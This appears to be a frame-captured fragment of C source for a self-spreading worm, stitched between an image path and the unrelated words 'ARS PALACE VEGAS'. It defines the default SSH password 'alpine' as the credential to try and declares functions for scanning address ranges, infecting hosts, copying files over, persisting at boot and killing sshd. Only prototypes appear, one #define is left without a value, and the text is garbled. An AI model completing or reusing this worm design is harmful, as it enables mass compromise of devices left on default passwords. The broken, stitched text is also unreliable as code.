 #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <string.h>
#include <netdb.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <time.h>
#include <fcntl.h>
#include <syslog.h>
#include <ifaddrs.h>
#include <arpa/inet.h>
#define VULN_PAS "alpine"
#define MAX_NUM
void scanner(char *ipRange);
int tokenise (char input[], char *token[], char* spl);
char *getAddrRange();
int get_lock(void);
char *randHost(void);
int scanHost(char* host);
int checkHost(char *host);
int runCommand(char* command, char *host);
int prunCommand(char* command, char *host);
int CopyFile(char* src, char* dst, char* host);
int infectHost(char *host);
int ChangeOnBoot();
int KillSSHD();
ARS PALACE
VEGAS